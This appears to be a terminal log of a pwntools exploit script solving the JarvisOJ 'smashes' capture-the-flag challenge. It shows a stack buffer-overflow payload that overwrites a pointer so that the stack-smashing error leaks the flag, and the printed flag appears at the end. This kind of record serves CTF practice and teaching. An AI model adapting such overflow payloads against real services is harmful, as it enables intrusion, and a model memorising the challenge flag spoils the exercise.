 testzero@ubuntu:~/Desktop/ctf/jarvisoj/pwn_smashes$ python stackSmashes.py
[+] Opening connection to pwn.jarvisoj.com on port 9877: Done
[DEBUG] Received 0x19 bytes:
    'Hello!\n'
    "What's your name? "
[DEBUG] Sent 0x221 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000210  41 41 41 41  41 41 41 41  20 0d 40 00  00 00 00 00  │AAAA│AAAA│ ·@·│····│
    00000220  0a                                                  │·│
    00000221
[DEBUG] Received 0x24a bytes:
    'Nice to meet you, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA \r'
    '@.\n'
    'Please overwrite the flag: '
[DEBUG] Sent 0x13 bytes:
    'What ever you want\n'
[*] Switching to interactive mode
 [DEBUG] Received 0xf bytes:
    'Thank you, bye!'
Thank you, bye![DEBUG] Received 0x4d bytes:
    '\n'
    '*** stack smashing detected ***: PCTF{57dErr_Smasher_good_work!} terminated\n'
*** stack smashing detected ***: PCTF{57dErr_Smasher_good_work!} terminated
[*] Got EOF while reading in interactive
$